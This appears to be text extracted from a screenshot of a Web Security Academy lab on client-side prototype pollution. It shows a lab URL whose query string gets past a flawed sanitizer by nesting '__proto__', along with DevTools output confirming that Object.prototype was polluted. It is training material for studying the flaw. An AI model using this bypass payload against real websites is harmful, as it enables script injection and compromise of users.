 https://0a37002a03e24786826b618000e800a5.web-security-academy.net/?__pro__proto__to__[evilProperty]=payload
Web Security
Academy
Client-side prototype pollution via flawed sanitization
LAB
Back to lab description
Elements Console Sources Performance Network Memory Application Security Lighthouse Storage Explorer
top Filter
Object.prototype
{evilProperty: 'payload', constructor: ƒ, __defineGetter__: ƒ, __defineSetter__: ƒ, hasOwnProperty: ƒ, …}